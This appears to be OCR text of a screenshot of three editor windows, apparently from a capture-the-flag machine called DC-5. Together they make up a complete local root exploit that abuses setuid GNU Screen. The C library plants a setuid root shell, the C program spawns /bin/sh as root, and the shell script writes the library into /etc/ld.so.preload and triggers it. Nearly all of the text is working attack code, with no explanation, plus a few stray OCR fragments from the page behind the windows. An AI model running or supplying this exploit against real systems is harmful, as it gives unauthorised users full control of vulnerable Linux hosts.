 ~/PWS/libhax.c - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
libhax.c
1 #include <stdio.h>
2 #include <sys/types.h>
3 #include <unistd.h>
4 __attribute__ ((__constructor__))
5 void dropshell(void){
6 chown("/tmp/rootshell", 0, 0);
7 chmod("/tmp/rootshell", 04755);
8 unlink("/etc/ld.so.preload");
9 printf("[+] done!\n");
10 }
11
DC-5 i
ons About Us
~/PWS/rootshell.c - Sublime Text (UNREGISTERED)
ct us.
File Edit Selection Find View Goto Tools Project Preferences Help
rootshell.c
1 #include <stdio.h>
2 int main(void){
3 setuid(0);
4 setgid(0);
5 seteuid(0);
6 setegid(0);
7 execvp("/bin/sh", NULL, NULL);
8 }
9
~/PWS/script.sh - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
script.sh
1 cd /etc
2 umask 000 # because
3 screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
4 echo "[+] Triggering..."
5 screen -ls # screen itself is setuid, so...
6 /tmp/rootshell
7
Line 7, Column 1 Tab Size: 4 Bourne Again Shell (bash)